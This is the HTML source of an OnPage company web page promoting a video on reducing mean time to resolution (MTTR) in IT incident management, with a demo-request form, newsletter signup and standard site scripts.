            <button id="demo-button" style="z-index:999999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;background:#001F58;color:#FFFFFF;" onclick="Storylane.Play({type: 'popup', demo_type: 'image', width: 1860, height: 928, scale: '0.95', demo_url: 'https://app.storylane.io/demo/xmndaikwae1p', padding_bottom: 'calc(49.89% + 27px)'})" class="hidden-xs btn-green">Tour OnPage</button>
                      
     </div>

</div>


</header>
<script>
         jQuery(".mobileicon").click(function($){
            jQuery(".menu-collapse.collapse").addClass("in");
            jQuery(".mobileicon").addClass("d-none");
        });

         jQuery(".icon-close span").click(function($){
            //jQuery(".menu-collapse.collapse").removeClass("in");
            jQuery(".mobileicon").removeClass("d-none");
         });


</script>

<div class="container-main">
  <div class="content row">
    <main class="main">
                        <section class="content-inner" style=" background-color:;">
                <div class="container-sml">
          <h1 class="title style-scope ytd-video-primary-info-renderer" style="text-align: center;">Video: OnPage Helps Reduce MTTR</h1>
<p>&nbsp;</p>
<div class="video-container"><iframe title="OnPage helps reduce MTTR" width="500" height="281" src="https://www.youtube.com/embed/tG-tbjr4Z_c?start=78&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>&nbsp;</p>
<p>OnPage knows that in the IT world, performance is everything. So when technology fails, your first thought is how to utilize incident management knowledge to repair the situation and minimize downtime.</p>
<p>Watch this video and <span style="font-weight: 400;">take a significant step towards</span> minimizing your <a href="https://www.onpage.com/need-know-mttr-matters/">MTTR</a> today.</p>
        </div>
      </section>
                      <!-- Form Block
================================================== -->
      <section class="form-block-bg">
        <div class="container-sml">
          <div class="heading-txt">
            <h2>
              See it in action - get a demo!             </h2>
                      </div>
          <div class="form-block">
            <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/video-onpage-helps-reduce-mttr/#gf_2' data-formid='2' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX' data-tabindex='0'><input id="input_eb9e6b8e87b4620ae0ba879e0d28e4c2" class="gfield_recaptcha_response" type="hidden" name="input_eb9e6b8e87b4620ae0ba879e0d28e4c2" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_1" class="gfield gfield--type-text gfield--input-type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>FIRST NAME<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='medium'    placeholder='FIRST NAME' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_2_2" class="gfield gfield--type-text gfield--input-type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_2" ><label class='gfield_label gform-field-label' for='input_2_2'>LAST NAME<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_2_2' type='text' value='' class='medium'    placeholder='LAST NAME' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_2_3" class="gfield gfield--type-text gfield--input-type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_3" ><label class='gfield_label gform-field-label' for='input_2_3'>COMPANY<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_2_3' type='text' value='' class='medium'    placeholder='COMPANY NAME' aria-required="true" aria-invalid="false"   /> </div></li><li id="field_2_6" class="gfield gfield--type-phone gfield--input-type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_6" ><label class='gfield_label gform-field-label' for='input_2_6'>PHONE<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_6' id='input_2_6' type='tel' value='' class='medium'  placeholder='PHONE' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_7" class="gfield gfield--type-select gfield--input-type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_7" ><label class='gfield_label gform-field-label' for='input_2_7'>CHOOSE A VERTICAL<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_7' id='input_2_7' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Choose a vertical</option><option value='Healthcare' >Healthcare</option><option value='Healthcare IT' >Healthcare IT</option><option value='General IT' >General IT</option><option value='MSP' >MSP</option><option value='Education' >Education</option><option value='Government' >Government</option><option value='Other' >Other</option></select></div></li><li id="field_2_5" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_5" ><label class='gfield_label gform-field-label' for='input_2_5'>EMAIL<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_2_5' type='email' value='' class='large'   placeholder='EMAIL' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_10" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_10" ><label class="gfield_label gform-field-label">How Did You Hear About Us? <span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label></li><li id="field_2_8" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_2_8" ><label class='gfield_label gform-field-label' >How Did You Hear About Us?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_2_8'>
			<li class='gchoice gchoice_2_8_0'>
				<input name='input_8' type='radio' value='Web search'  id='choice_2_8_0'    />
				<label for='choice_2_8_0' id='label_2_8_0' class='gform-field-label gform-field-label--type-inline'>Web search</label>
			</li>
			<li class='gchoice gchoice_2_8_1'>
				<input name='input_8' type='radio' value='ChatGpt, Perplexity, Gemini, etc'  id='choice_2_8_1'    />
				<label for='choice_2_8_1' id='label_2_8_1' class='gform-field-label gform-field-label--type-inline'>ChatGpt, Perplexity, Gemini, etc</label>
			</li>
			<li class='gchoice gchoice_2_8_2'>
				<input name='input_8' type='radio' value='Social Media (LinkediIn, Instagram, Facebook)'  id='choice_2_8_2'    />
				<label for='choice_2_8_2' id='label_2_8_2' class='gform-field-label gform-field-label--type-inline'>Social Media (LinkediIn, Instagram, Facebook)</label>
			</li>
			<li class='gchoice gchoice_2_8_3'>
				<input name='input_8' type='radio' value='Reddit'  id='choice_2_8_3'    />
				<label for='choice_2_8_3' id='label_2_8_3' class='gform-field-label gform-field-label--type-inline'>Reddit</label>
			</li>
			<li class='gchoice gchoice_2_8_4'>
				<input name='input_8' type='radio' value='Event - MSPGeek'  id='choice_2_8_4'    />
				<label for='choice_2_8_4' id='label_2_8_4' class='gform-field-label gform-field-label--type-inline'>Event - MSPGeek</label>
			</li>
			<li class='gchoice gchoice_2_8_5'>
				<input name='input_8' type='radio' value='Event - HIMSS'  id='choice_2_8_5'    />
				<label for='choice_2_8_5' id='label_2_8_5' class='gform-field-label gform-field-label--type-inline'>Event - HIMSS</label>
			</li>
			<li class='gchoice gchoice_2_8_6'>
				<input name='input_8' type='radio' value='gf_other_choice'  id='choice_2_8_6'   onfocus="jQuery(this).next('input').focus();" />
				<input class='small' id='input_2_8_other' name='input_8_other' type='text' value='Other' aria-label='Other' onfocus='jQuery(this).prev("input")[0].click(); if(jQuery(this).val() == "Other") { jQuery(this).val(""); }' onblur='if(jQuery(this).val().replace(" ", "") == "") { jQuery(this).val("Other"); }'   />
			</li></ul></div></li><li id="field_2_11" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_2_11" ><label class='gfield_label gform-field-label' for='input_2_11'>Phone</label><div class='ginput_container'><input name='input_11' id='input_2_11' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_11'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type="submit" id="gform_submit_button_2" class="gform_button button" value="Submit" onclick="if(window[&quot;gf_submitting_2&quot;]){return false;}  if( !jQuery(&quot;#gform_2&quot;)[0].checkValidity || jQuery(&quot;#gform_2&quot;)[0].checkValidity()){window[&quot;gf_submitting_2&quot;]=true;}   this.value='Form submission in process, thank you for your patience'" onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} if( !jQuery("#gform_2")[0].checkValidity || jQuery("#gform_2")[0].checkValidity()){window["gf_submitting_2"]=true;}  jQuery("#gform_2").trigger("submit",[true]); }'> 
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(-1); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(-1);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
                      </div>
          <div class="btm-txt">
                      </div>
        </div>
      </section>
        </main>
    <!-- /.main -->
        <aside class="sidebar">
          </aside>
    <!-- /.sidebar -->
      </div>
  <!-- /.content -->
</div>
<!-- /.wrap -->
<!-- Footer
================================================== -->
<footer class="footer-main">

     <div class="footer-links">
     <div class="container">
     <div class="article-out">

          <div class="article-in">
          <ul class="column">
          <li id="text-4" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p>OnPage Corporation is an innovative and dynamic technology company at the forefront of HIPAA critical alerting and incident management solutions! Our cutting-edge platform empowers organizations to conquer challenges with lightning-fast communication, prioritize urgent messages like never before, and unleash the full potential of your teams, all while ensuring the timely resolution of critical incidents.<a href="https://www.onpage.com/about-us/">Read more</a>.</p>
</div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br><br>
<a href='https://play.google.com/store/apps/details?id=com.onpage&hl=en_US&gl=US' target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/google-play-store.png.webp"/>
<img alt="Get it on Google Play" src="https://www.onpage.com/wp-content/uploads/google-play-store.png" width="150"/>
</picture>
</a>
<br><br>
<a href="https://apps.apple.com/us/app/onpage/id427935899" target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/apple-app-store.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/apple-app-store.png" width="150" alt="find it on the Apple App Store"/>
</picture>
</a></div></li>          </ul>


               <ul class="column">
               <li id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">QUICK LINKS</h4><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-22929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22929"><a href="https://www.onpage.com/about-us/">About Us</a></li>
<li id="menu-item-23177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23177"><a href="https://www.onpage.com/contact-us/">Talk to Sales</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23084"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/">Enterprise Login</a></li>
<li id="menu-item-23193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23193"><a href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li>
<li id="menu-item-53505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53505"><a href="https://www.onpage.com/it-implementation-strategy/">IT Implementation Strategy</a></li>
<li id="menu-item-53506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53506"><a href="https://www.onpage.com/implementation-strategy-in-healthcare/">Implementation Strategy in Healthcare</a></li>
<li id="menu-item-28360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28360"><a href="https://www.onpage.com/jobs/">Careers</a></li>
<li id="menu-item-31562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31562"><a href="https://www.onpage.com/management-team/">Management Team</a></li>
<li id="menu-item-95565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95565"><a href="https://www.onpage.com/onpage-accessibility-statement/">OnPage Accessibility Statement</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><h4 class="widget-title">Recent Posts</h4><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/what-we-built-in-2025-and-why-it-matters-going-into-2026/" target="_self">What We Built in 2025, and Why It Matters Going Into 2026</a></h3><div class="rpwe-summary">As we move further into 2026, we wanted to pause &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/from-ticket-creation-to-human-acknowledgment-closing-the-incident-response-gap/" target="_self">From Ticket Creation to Human Acknowledgment: Closing the Incident Response Gap</a></h3><div class="rpwe-summary">Freshservice has become a trusted system of record for IT &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></li><li id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Compare (Healthcare)</h4><div class="menu-footer-compare-hc-container"><ul id="menu-footer-compare-hc" class="menu"><li id="menu-item-83799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83799"><a href="https://www.onpage.com/onpage-vs-vocera/">OnPage vs Vocera</a></li>
<li id="menu-item-83800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83800"><a href="https://www.onpage.com/spok-alternative/">OnPage vs Spok</a></li>
<li id="menu-item-83802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83802"><a href="https://www.onpage.com/onpage-vs-tigerconnect_tigerconnect-alternative/">OnPage vs Tigerconnect</a></li>
<li id="menu-item-83961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83961"><a href="https://www.onpage.com/comparison/">OnPage vs Email vs Pagers</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="text-3" class="widget widget_text"><h4 class="widget-title">CONTACT US</h4>			<div class="textwidget"><p>&nbsp;</p>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>OnPage Corporation<br />
60 Hickory Dr<br />
Waltham, MA 02451</aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Email<br />
<a href="/cdn-cgi/l/email-protection#d8abb9b4bdab98b7b6a8b9bfbdbbb7aaa8f6bbb7b5"><span class="__cf_email__" data-cfemail="cbb8aaa7aeb88ba4a5bbaaacaea8a4b9bbe5a8a4a6">[email&#160;protected]</span></a></aside>
</div>
<div class="call-txt">
<div class="icon-bg"></div>
<aside>Phone<br />
<a href="tel:17819160040">+1 (781) 916-0040</a></aside>
</div>
</div>
		</li><li id="text-6" class="widget widget_text">			<div class="textwidget"><p><!-- begin olark code --><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async data-type="lazy" data-src="[data-uri]"></script><br />
<!-- end olark code --></p>
</div>
		</li><li id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Compare (IT)</h4><div class="menu-footer-compare-it-container"><ul id="menu-footer-compare-it" class="menu"><li id="menu-item-92954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92954"><a href="https://www.onpage.com/opsgenie-replacement/">OnPage vs Opsgenie</a></li>
<li id="menu-item-83806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83806"><a href="https://www.onpage.com/pagerduty-alternative/">OnPage vs PagerDuty</a></li>
<li id="menu-item-83807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83807"><a href="https://www.onpage.com/onpage-vs-sendquick-alternative/">OnPage vs Sendquick</a></li>
<li id="menu-item-83808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83808"><a href="https://www.onpage.com/splunk-on-call/">OnPage vs Splunk On-Call</a></li>
<li id="menu-item-83809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83809"><a href="https://www.onpage.com/xmatters-alternative/">OnPage vs xMatters</a></li>
</ul></div></li>               </ul>
          </div>


          <div class="footer-bar">
               <div class="social-links">
                <p>Follow Us On:</p>

                                        <ul>
                                             <li><a href="https://www.facebook.com/OnPage" target="_blank" class="fa fa-facebook"><span class="s">Facebook</span></a></li>
                                             <li><a href="https://twitter.com/On_Page" target="_blank" class="fa fa-twitter"><span class="s">Twitter</span></a></li>
                                             <li><a href="https://www.linkedin.com/company/22552" target="_blank" class="fa fa-linkedin"><span class="s">LinkedIn</span></a></li>
                                             <li><a href="https://www.onpage.com/feed/" target="_blank" class="fa fa-rss"><span class="s">RSS</span></a></li>
                                        </ul>
                                   </div>

               <div class="news-form">
               <p>Subscribe to our Newsletter:</p>

               
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/video-onpage-helps-reduce-mttr/' data-formid='1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX' data-tabindex='10'><input id="input_2d7a60f2b919364ce096d6d4aeca9888" class="gfield_recaptcha_response" type="hidden" name="input_2d7a60f2b919364ce096d6d4aeca9888" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email input-bg gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your email address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='large' tabindex='11'  placeholder='Your email address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Name</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform_footer top_label'> <input type="submit" id="gform_submit_button_1" class="gform_button button" value="Subscribe" tabindex="12" onclick="if(window[&quot;gf_submitting_1&quot;]){return false;}  if( !jQuery(&quot;#gform_1&quot;)[0].checkValidity || jQuery(&quot;#gform_1&quot;)[0].checkValidity()){window[&quot;gf_submitting_1&quot;]=true;}   this.value='Form submission in process, thank you for your patience'" onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;}  jQuery("#gform_1").trigger("submit",[true]); }'> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImFlMzVmZGE0OWViZTNmMmEwNjAwODQzZWRhNmRiMDk0Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.onpage.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
               </div>
          </div>

     </div>
     </div>
     </div>


     <div class="copy-right">
     <div class="container">
         <p>&copy;2026 OnPage. All rights reserved.</p>

          <div class="right"><nav class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-50630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50630"><a href="https://www.onpage.com/wp-content/uploads/OnPage-Terms-of-Use.pdf">Service Terms of Use</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.onpage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.onpage.com/terms-of-use/">Terms of Use</a></li>
</ul></nav></div>

     </div>
     </div>

</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onpage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TWQGPW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
      
	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-burger_only shiftnav-togglebar-gap-auto shiftnav-toggle-edge-right shiftnav-toggle-icon-x"   ><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="1" data-shiftnav-target="shiftnav-main" aria-label="Toggle Menu"><i class="fa fa-bars"></i></button>	</div>	
	<!-- /#shiftnav-toggle-main -->

	


